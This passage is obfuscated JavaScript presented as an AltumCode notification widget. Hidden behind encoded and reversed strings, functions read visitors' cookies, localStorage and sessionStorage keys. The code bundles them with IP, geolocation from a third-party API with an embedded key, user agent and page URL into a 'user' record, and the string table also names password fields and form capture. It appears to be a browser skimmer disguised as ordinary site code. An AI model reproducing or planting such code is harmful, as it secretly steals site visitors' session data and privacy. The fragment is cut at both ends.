0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof 